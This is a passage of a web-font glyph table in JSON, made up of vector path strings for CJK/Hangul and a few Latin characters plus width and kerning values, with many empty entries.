-17,-65,-24,-100r40,0v4,24,-12,70,14,70r185,0r0,30r-215,0"},{"d":"341,-89r-322,0r0,-30r141,0r0,-34v-35,-5,-98,15,-98,-24r0,-99r40,0r0,30r156,0r0,-30r40,0r0,123r-98,0r0,34r141,0r0,30xm258,-183r0,-33r-156,0v0,15,-3,33,14,33r142,0xm282,-60v16,0,20,5,19,20r-7,94r-33,0r0,-69v-1,-28,-48,-10,-72,-15r0,-30r93,0xm155,-60v16,0,19,4,18,20r-6,94r-34,0r0,-69v-2,-28,-50,-10,-75,-15r0,-30r97,0"},{},{},{},{"d":"326,-112r-39,0r0,-69r-41,0r0,68r-39,0r0,-162r39,0r0,63r41,0r0,-63r39,0r0,163xm25,-133v38,-24,59,-50,59,-107r-49,0r0,-31r138,0r0,31v-15,1,-35,-2,-48,1v0,43,19,77,59,101r-20,23v-24,-12,-51,-41,-58,-68v-7,30,-27,55,-60,74xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"36,-174v49,-21,80,-39,81,-99r40,0v-1,46,26,74,79,96r-16,27v-32,-11,-71,-36,-82,-64v-13,31,-49,56,-85,67xm279,-109v-36,36,-158,19,-251,23r0,-29r89,0r0,-45r40,0r0,45v55,-1,79,2,108,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,213r-40,0r0,-47xm217,-63v-1,57,57,79,110,91r-12,29v-42,-2,-107,-36,-117,-68v-10,31,-76,66,-118,68r-13,-29v54,-12,110,-34,110,-91r40,0"},{"d":"317,-50r-39,0r0,-225r39,0r0,225xm205,-269v19,0,23,3,23,22v-2,79,-26,125,-71,166r-26,-23v36,-36,55,-76,55,-121v0,-22,-29,-12,-47,-14r0,-30r66,0xm104,-269v14,-1,18,4,17,18v-1,75,-26,114,-71,151r-23,-22v34,-32,51,-67,52,-103v1,-22,-29,-12,-48,-14r0,-30r73,0xm107,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,6,13,15,13r190,0r0,31r-221,0"},{},{},{},{},{},{"d":"326,-101r-39,0r0,-76r-38,0r0,75r-39,0r0,-173r39,0r0,67r38,0r0,-67r39,0r0,174xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,35r151,0r0,-35r39,0r0,136r-203,0xm287,28r0,-41r-151,0v1,17,-6,41,14,41r137,0"},{},{},{},{},{},{},{},{"d":"200,-270v-2,78,57,113,121,135r-14,30v-52,-11,-107,-48,-126,-90v-20,45,-71,77,-126,90r-14,-31v66,-22,121,-54,119,-134r40,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"207,89r-207,0r0,-30r207,0r0,30","w":207},{"d":"317,-91r-40,0r0,-91r-96,0r0,-29r96,0r0,-64r40,0r0,184xm77,-163v1,22,27,17,52,17v34,0,62,-2,85,-6r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-118r163,0r0,30r-124,0r0,78xm227,-29v14,32,59,54,103,58r-12,29v-46,-3,-101,-31,-115,-64v-14,33,-70,61,-115,64r-12,-29v44,-4,89,-26,103,-58r-94,0r0,-30r98,0r0,-37r39,0r0,37r98,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-51,-5,-105,-32,-124,-67v-19,37,-69,61,-122,67r-11,-28v57,-11,112,-32,112,-91r41,0xm341,-106r-322,0r0,-29r322,0r0,29xm301,-54r-5,112r-34,0r0,-94v-3,-26,-49,-8,-72,-13r0,-28r91,0v14,0,21,8,20,23xm86,58v-42,4,-24,-47,-28,-81r75,0v-1,-12,3,-26,-10,-26r-65,0r0,-28r96,0v34,2,9,53,13,80r-71,0v0,12,-3,27,11,27r75,0r0,28r-96,0"},{},{},{},{},{},{},{"d":"96,-231v77,-13,166,-23,166,51v0,60,-82,112,-120,153r131,0r0,31r-183,0r0,-28v33,-30,33,-30,96,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25"},{"d":"355,-138r-57,0r0,192r-40,0r0,-329r40,0r0,107r57,0r0,30xm117,-59v-82,9,-120,-100,-65,-150r-45,0r0,-31r91,0r0,-44r39,0r0,44r90,0r0,31r-45,0v55,49,18,160,-65,150xm117,-90v31,0,52,-22,52,-55v0,-33,-21,-55,-52,-55v-32,0,-52,22,-52,55v0,33,20,55,52,55"},{"d":"305,-153v-50,-7,-103,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-93r42,0v-2,51,36,75,115,93xm89,58v-20,0,-27,-7,-27,-27r0,-101r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,24r195,0r0,25r-195,0v-1,14,0,27,14,26r189,0r0,26r-216,0"},{},{},{},{"d":"201,-272v-3,65,63,102,119,116r-12,32v-49,-8,-109,-45,-127,-81v-18,40,-74,73,-127,81r-13,-32v64,-15,118,-45,118,-116r42,0xm341,-54r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{"d":"71,-80v3,26,30,18,62,18v56,0,81,-1,107,-15v10,-6,15,-15,15,-26r0,-172r39,0r0,59r59,0r0,30r-59,0r0,75r59,0r0,31r-59,0r0,134r-39,0r0,-114v-30,23,-77,31,-147,30v-43,-1,-77,3,-77,-40r0,-200r158,0r0,30r-118,0r0,68r114,0r0,30r-114,0r0,62"},{},{"d":"234,4r-46,0r-72,-116r-70,116r-43,0r89,-142r-84,-134r45,0r66,109r63,-109r42,0r-82,133","w":236,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},{},{"d":"315,-244r-9,150r-36,0r0,-128v0,-11,-4,-17,-14,-17r-79,0r0,-30r115,0v16,0,24,8,23,25xm130,-269v16,0,18,5,17,21r-8,154r-36,0r0,-128v1,-28,-39,-14,-63,-17r0,-30r90,0xm341,-14r-322,0r0,-30r160,0r0,-113r40,0r0,113r122,0r0,30"},{},{"d":"354,-174r-54,0r0,80r-40,0r0,-181r40,0r0,71r54,0r0,30xm203,-270v16,0,20,5,20,21v-2,79,-25,120,-72,159r-26,-22v37,-34,56,-72,56,-114v0,-22,-29,-10,-46,-13r0,-31r68,0xm100,-270v15,1,18,3,18,18v0,73,-26,107,-70,143r-24,-21v35,-30,53,-62,53,-96v1,-21,-29,-11,-46,-13r0,-31r69,0xm301,-49r-6,103r-37,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r211,0v14,0,20,7,19,22"},{"d":"354,-175r-56,0r0,81r-39,0r0,-181r39,0r0,70r56,0r0,30xm17,-124v54,-29,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-30,-11,-69,-47,-80,-77v-12,35,-49,68,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{"d":"279,-275v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,61r-40,0r0,-61r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0xm102,-10v1,17,-6,38,14,38r142,0r0,-38r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{"d":"279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm262,-276v-1,57,20,78,59,102r-18,25v-27,-11,-54,-37,-62,-64v-8,27,-35,54,-61,65v-26,-12,-53,-36,-62,-65v-6,27,-26,48,-61,64r-19,-25v40,-24,60,-43,59,-102r42,0v-1,42,12,68,41,91v29,-22,41,-50,40,-91r42,0"},{"d":"91,-158v-51,2,-20,-75,-28,-116r234,0r0,30r-195,0v3,20,-10,56,14,56r182,0r0,30r-207,0xm299,-37r-6,91r-33,0r0,-68v0,-10,-5,-15,-15,-15r-185,0r0,-30r101,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r80,0v14,0,21,7,20,22"},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-94r-39,0r0,-83r-53,0r0,-30r53,0r0,-68r39,0r0,181xm21,-117v42,-29,62,-57,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,55,18,89,62,117r-20,24v-22,-12,-53,-45,-60,-70v-4,28,-37,63,-61,75xm311,-71v13,1,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-11,68,14,68r135,0"},{},{},{},{},{"d":"176,-265v-31,66,-123,65,-154,0r17,-11v30,50,90,51,120,0","w":198},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm35,-113v58,-14,121,-56,126,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,81,-54,136,-155,163xm318,-50r-6,104r-37,0r0,-81v0,-9,-7,-14,-20,-14r-169,0r0,-31r212,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"317,-90r-40,0r0,-185r40,0r0,185xm149,-213v3,45,41,75,82,89r-16,28v-34,-10,-71,-38,-85,-67v-12,33,-52,61,-88,72r-17,-28v55,-22,83,-53,83,-94r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm298,-68v16,1,20,5,20,22r-6,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0"},{},{"d":"278,-274v16,1,21,5,19,22r-6,103r50,0r0,31r-322,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm103,-12v1,18,-5,40,15,40r140,0r0,-40r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-114r40,0r0,39r155,0r0,-39r39,0r0,140r-207,0"},{},{},{},{},{},{"d":"297,-152r-206,0v-19,0,-28,-8,-28,-24r0,-99r40,0r0,27r155,0r0,-27r39,0r0,123xm258,-182r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-93r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,17r-4,103r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"354,-145r-56,0r0,45r-40,0r0,-175r40,0r0,31r56,0r0,29r-56,0r0,40r56,0r0,30xm116,-278v52,0,95,31,95,80v0,49,-43,81,-95,81v-53,0,-96,-31,-96,-81v0,-49,44,-80,96,-80xm116,-147v32,0,55,-20,55,-51v0,-31,-23,-50,-55,-50v-32,0,-56,19,-56,50v0,32,23,51,56,51xm188,65v-62,0,-102,-52,-69,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,47,-7,100,-68,100xm188,35v22,0,42,-13,42,-33v0,-20,-20,-33,-42,-33v-22,0,-43,12,-43,33v0,21,21,33,43,33"},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-50,-6,-104,-33,-124,-67v-19,37,-69,61,-122,67r-11,-29v58,-11,111,-31,112,-90r41,0xm341,-107r-322,0r0,-29r322,0r0,29xm91,58v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-212,0"},{"d":"88,-93v-49,4,-22,-66,-29,-105r201,0v-2,-16,7,-41,-11,-41r-189,0r0,-31r223,0v14,0,20,7,19,22r-6,81r-197,0v2,18,-7,44,14,44r192,0r0,30r-217,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"180,-289v54,0,95,20,95,70v0,49,-41,71,-95,71v-54,0,-95,-21,-95,-71v0,-49,41,-70,95,-70xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,25,41,56,41xm200,-61r-40,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35xm200,-44v-1,50,61,66,111,74r-10,27v-42,2,-113,-29,-121,-58v-8,30,-78,59,-121,58r-10,-27v53,-8,112,-22,111,-74r40,0"},{},{},{"d":"326,-77r-40,0r0,-198r40,0r0,198xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,177r-38,0r0,-77r-34,0v-5,44,-37,71,-84,71v-52,0,-84,-33,-84,-86v0,-53,32,-87,84,-87xm102,-136v30,0,45,-23,45,-54v0,-32,-15,-56,-45,-56v-30,0,-45,24,-45,56v0,31,15,54,45,54xm224,-76v-3,61,57,92,110,104r-14,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,113,-43,111,-104r40,0"},{},{},{},{"d":"231,-121v-54,20,-137,11,-209,13r0,-28r37,0v-4,-29,-1,-73,-2,-107r-33,0r0,-28r196,0r0,28r-32,0r-2,105v17,-1,30,-2,40,-4xm120,58v-44,5,-25,-48,-29,-83r186,0v0,-12,3,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,65r-183,0v1,13,-4,29,11,29r183,0r0,28r-205,0xm317,-102r-40,0r0,-55r-62,0r0,-25r62,0r0,-20r-62,0r0,-25r62,0r0,-48r40,0r0,173xm96,-136r52,0r1,-107r-53,0r0,107"},{},{},{"d":"305,-146v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v71,-11,108,-34,112,-69r-100,0r0,-30r242,0r0,30r-100,0v4,35,42,58,112,69xm341,-91r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{"d":"279,-57r-76,0r0,-29r76,0r0,-189r40,0r0,245r-40,0r0,-27xm244,-121v-25,8,-61,13,-94,13r-1,54r-39,0r0,-54r-82,0r0,-30r152,-1r0,-38r-131,0r0,-30r131,0v0,-17,3,-35,-15,-35r-113,0r0,-30r148,0v16,0,23,8,22,24r-6,107v9,-1,16,-2,24,-3xm108,53v-40,2,-17,-55,-23,-87r40,0v3,21,-10,56,14,57r194,0r0,30r-225,0"},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm104,-93v-65,0,-93,-75,-58,-122r-30,0r0,-30r68,0r0,-42r41,0r0,42r65,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,175r-38,0r0,-51r-44,0v-5,35,-33,58,-72,58xm104,-125v22,0,33,-20,33,-42v0,-22,-12,-41,-33,-41v-21,0,-33,19,-33,41v0,22,11,42,33,42xm223,-84v55,0,98,25,98,74v0,50,-43,74,-98,74v-55,0,-99,-24,-99,-74v0,-49,44,-74,99,-74xm163,-10v0,60,120,60,120,0v1,-27,-30,-45,-60,-45v-31,0,-60,18,-60,45"},{"d":"206,-212r-110,277r-41,0r109,-272r-140,0r0,-31r182,0r0,26","w":230},{"d":"180,-280v63,0,111,34,111,95v0,60,-48,94,-111,94v-63,0,-111,-33,-111,-94v0,-62,48,-95,111,-95xm180,-122v39,0,71,-25,71,-63v0,-38,-31,-64,-71,-64v-40,0,-71,27,-71,64v0,37,32,63,71,63xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"73,-69v2,19,29,16,55,16v35,0,64,-2,89,-6r5,29v-32,7,-70,11,-114,11v-41,0,-74,0,-74,-41r0,-109r120,0v-4,-24,11,-71,-13,-71r-106,0r0,-30r142,0v28,-1,17,31,17,53r85,0r0,-58r40,0r0,329r-40,0r0,-143r-90,0r0,-31r90,0r0,-66r-87,0r-3,47r-116,0r0,70"},{},{"d":"98,-95v-36,0,-62,-2,-62,-40r0,-136r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,28v2,22,25,16,50,17v41,2,82,-8,81,-38r0,-110r37,0r0,71r45,0r0,-71r37,0r0,200r-37,0r0,-98r-45,0r0,78r-37,0r0,-27v-19,19,-63,28,-109,27xm322,57v-42,-3,-107,-40,-116,-72v-9,32,-78,67,-118,72r-14,-30v78,-23,114,-45,111,-100r40,0v-3,55,33,76,111,100"},{"d":"317,-92r-40,0r0,-93r-54,0r0,-31r54,0r0,-59r40,0r0,183xm18,-114v36,-38,44,-83,43,-158r39,0v-2,53,7,96,29,126v19,-26,24,-73,23,-126r40,0v-2,66,10,117,43,151r-24,21v-16,-13,-35,-50,-38,-74v-3,29,-24,64,-44,78v-19,-13,-42,-49,-47,-77v-1,28,-21,64,-38,80xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"128,-93v-18,-11,-40,-47,-46,-70v-2,25,-24,59,-40,72r-25,-21v32,-35,46,-72,44,-128r-35,0r0,-31r199,0r0,31r-35,0v-2,54,10,87,44,120r-24,22v-15,-12,-35,-43,-39,-65v-3,30,-27,51,-43,70xm216,-73v-3,61,58,88,111,101r-14,29v-42,-1,-108,-42,-117,-74v-8,33,-75,75,-117,74r-14,-29v54,-12,114,-39,111,-101r40,0xm317,-73r-40,0r0,-101r-54,0r0,-29r54,0r0,-72r40,0r0,202xm100,-240v-2,43,6,72,27,100v19,-24,24,-58,23,-100r-50,0"},{},{"d":"30,-135v46,-32,69,-63,67,-137r41,0v-2,53,11,89,43,120v31,-30,45,-67,43,-120r41,0v-2,63,19,102,67,137r-23,27v-27,-15,-55,-47,-64,-78v-8,33,-36,65,-64,81v-25,-16,-54,-50,-63,-81v-7,31,-28,58,-64,79xm341,-13r-322,0r0,-31r83,0r0,-65r40,0r0,65r77,0r0,-65r39,0r0,65r83,0r0,31"},{},{},{"d":"216,4r-38,0r0,-207r-87,45r-13,-26r103,-54r35,0r0,242"},{"d":"354,-174r-54,0r0,82r-40,0r0,-183r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,66,27,94v18,-27,25,-55,24,-94r-51,0xm189,-240v-2,51,17,92,43,117r-25,21v-15,-11,-34,-42,-37,-64v-5,24,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v32,-34,46,-70,44,-124r-36,0r0,-31r202,0r0,31r-35,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{"d":"304,-153v-46,-4,-104,-28,-123,-57v-19,33,-74,52,-125,57r-10,-29v67,-10,105,-31,112,-63r-100,0r0,-30r244,0r0,30r-100,0v9,32,46,54,112,64xm341,-90r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-21,0,-29,-9,-29,-28r0,-134r40,0r0,49r93,0r0,-49r40,0r0,162r-144,0xm162,-140r0,-53r-93,0v3,21,-9,54,15,53r78,0xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-54,0r0,115r-40,0r0,-225r40,0r0,80r54,0r0,30xm98,-240v-1,45,4,75,26,106v20,-30,27,-62,25,-106r-51,0xm189,-240v-4,55,15,104,44,129r-25,22v-14,-12,-35,-48,-38,-69v-4,23,-28,61,-44,73v-18,-11,-42,-49,-47,-73v-3,26,-23,63,-40,76r-25,-21v29,-29,47,-77,44,-137r-36,0r0,-30r202,0r0,30r-35,0xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{"d":"260,-240v-45,4,-117,-14,-120,29v20,64,125,67,129,149v4,73,-103,74,-171,63r0,-28v51,-3,130,14,130,-35v-13,-60,-127,-77,-129,-148v-2,-70,92,-67,161,-59r0,29"},{},{},{"d":"179,-236r-9,55r-43,185r-52,0r-70,-276r42,0r56,240r53,-240r50,0r52,240r59,-240r37,0r-71,276r-52,0r-45,-198"},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm58,-112v-21,0,-29,-9,-29,-28r0,-132r40,0r0,46r93,0r0,-46r40,0r0,160r-144,0xm162,-143r0,-52r-93,0v2,20,-9,53,15,52r78,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{"d":"326,-87r-40,0r0,-188r40,0r0,188xm147,-270v38,-4,20,48,18,71r47,0r0,-76r39,0r0,187r-39,0r0,-80r-58,0v-16,35,-50,63,-100,83r-18,-28v60,-26,90,-64,91,-113v0,-9,-4,-13,-13,-13r-69,0r0,-31r102,0xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm287,28r0,-59v0,-7,-3,-10,-10,-10r-141,0v4,24,-12,69,14,69r137,0"},{},{},{},{},{"d":"107,-102v-43,0,-72,4,-72,-39r0,-130r158,0r0,29r-119,0r0,38r115,0r0,29r-115,0v-6,46,15,42,56,42v56,-1,88,1,117,-15v22,-25,5,-86,10,-127r39,0r0,69r58,0r0,30r-58,0r0,83r-39,0r0,-36v-34,25,-76,27,-150,27xm200,-86v53,0,97,26,97,75v0,49,-45,75,-97,75v-52,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm200,34v31,0,57,-16,57,-45v0,-30,-27,-46,-57,-46v-31,0,-58,16,-58,46v-1,30,27,45,58,45"},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm56,-42v-20,0,-27,-6,-26,-27r0,-201r120,0v17,0,25,8,25,24r-5,204r-114,0xm134,-227v-2,-21,-43,-9,-66,-12r0,153v2,24,44,9,66,13r0,-154"},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm17,-124v56,-29,82,-66,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-11,36,-48,69,-83,83xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"130,-152v63,0,117,1,125,-37r0,-86r41,0r-1,63r59,0r0,30r-59,0r1,81r-41,0r0,-47v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-110r40,0r0,100v2,23,24,17,53,17xm107,58v-20,0,-27,-6,-27,-26r0,-115r221,0r0,30r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,29,14,28r171,0r0,29r-198,0"},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm256,-93r-39,0r0,-83r-53,0r0,-30r53,0r0,-69r39,0r0,182xm21,-117v42,-29,62,-56,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,56,18,90,62,118r-20,23v-22,-11,-53,-44,-60,-69v-5,28,-38,62,-61,75xm328,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{},{},{"d":"219,-151v-33,-9,-69,-35,-82,-62v-10,28,-52,57,-85,65r-15,-27v56,-22,82,-48,79,-98r40,0v-2,51,23,74,78,96xm279,-112v-30,19,-59,20,-125,21r0,47r-40,0r0,-47r-87,0r0,-30r205,-2v27,-3,47,-7,47,-31r0,-121r40,0r0,251r-40,0r0,-88xm112,55v-38,3,-18,-49,-23,-79r39,0v2,19,-8,49,14,48r191,0r0,31r-221,0"},{},{},{},{},{},{},{"d":"26,-190v0,-85,118,-116,166,-57r85,0r0,-28r40,0r0,200r-40,0r0,-59r-84,0v-47,59,-167,30,-167,-56xm208,-218v5,17,6,39,0,55r69,0r0,-55r-69,0xm119,-135v32,0,55,-23,55,-55v0,-32,-23,-56,-55,-56v-31,0,-54,24,-54,56v0,32,22,55,54,55xm219,-75v-4,61,57,92,110,103r-12,29v-42,-1,-109,-42,-118,-75v-9,33,-76,75,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0"},{},{"d":"221,-104v-35,-10,-72,-35,-87,-63v-13,31,-54,57,-91,68r-16,-28v54,-21,82,-50,85,-86r-77,0r0,-31r78,0r0,-39r39,0r0,39r78,0r0,31r-77,0v3,34,31,61,83,81xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm58,-108v-22,0,-27,-6,-28,-27r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,184r-39,0r0,-85r-41,0r0,68r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm123,58v-20,0,-27,-6,-27,-26r0,-101r233,0r0,30r-193,0v4,23,-12,67,14,67r183,0r0,30r-210,0"},{},{"d":"326,-103r-39,0r0,-74r-41,0r0,69r-39,0r0,-167r39,0r0,67r41,0r0,-67r39,0r0,172xm24,-123v39,-28,61,-55,60,-117r-49,0r0,-31r138,0r0,31r-49,0v-2,50,18,81,60,108r-20,24v-24,-12,-51,-42,-59,-68v-3,29,-35,65,-59,76xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{"d":"354,-174r-56,0r0,82r-40,0r0,-183r40,0r0,70r56,0r0,31xm176,-271v17,0,25,5,24,23v-3,80,-55,135,-156,166r-14,-28v48,-17,83,-37,104,-62v-35,3,-66,2,-103,2r0,-30r119,0v4,-13,14,-41,-7,-41r-108,0r0,-30r141,0xm107,58v-20,0,-27,-6,-27,-26r0,-102r203,0v11,0,16,6,16,17r-4,111r-188,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-129,0r0,55v0,9,4,13,13,13r126,0"},{},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,108r-36,0r0,-32r-193,0r0,-30r193,0v-1,-17,5,-38,-14,-38r-177,0r0,-30r216,0xm341,-87r-322,0r0,-30r118,0r0,-42r40,0r0,42r164,0r0,30xm199,-66v-1,57,60,83,112,95r-14,28v-43,-2,-107,-36,-118,-68v-10,32,-75,67,-118,68r-12,-28v56,-11,110,-36,110,-95r40,0"},{},{},{"d":"317,-50r-40,0r0,-87r-68,0r0,-29r68,0r0,-28r-68,0r0,-29r68,0r0,-52r40,0r0,225xm142,-240v-5,69,32,108,78,131r-19,27v-31,-11,-67,-47,-78,-79v-8,33,-50,71,-82,83r-19,-29v59,-30,83,-66,79,-133r-69,0r0,-31r179,0r0,31r-69,0xm111,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-217,0"},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,83r-40,0r0,-182r40,0r0,69r56,0r0,30xm140,-240v-3,62,36,90,82,111r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,0,26,7,25,28r65,0r0,-32r40,0r0,185r-40,0r0,-55r-70,0r-1,24r-142,0v-18,0,-27,-8,-27,-24r0,-126r150,0xm170,-151r0,-79v0,-7,-4,-11,-11,-11r-82,0r0,78v0,8,4,12,13,12r80,0xm227,-30v13,32,59,55,103,59r-11,29v-46,-3,-102,-31,-116,-64v-14,33,-70,61,-116,64r-11,-29v44,-7,89,-26,103,-59r-94,0r0,-30r98,0r0,-36r39,0r0,36r98,0r0,30r-93,0"},{"d":"282,-274v16,1,21,5,20,22r-8,127r47,0r0,31r-135,0r0,73r-40,0r0,-73r-147,0r0,-31r238,0r0,-46r-191,0r0,-30r191,0v-1,-18,6,-43,-15,-43r-174,0r0,-30r214,0xm85,52v-17,-1,-22,-4,-23,-21r0,-85r40,0r0,63v0,8,4,13,13,13r188,0r0,30r-218,0"},{},{"d":"326,-109r-39,0r0,-65r-38,0r0,64r-39,0r0,-165r39,0r0,70r38,0r0,-70r39,0r0,166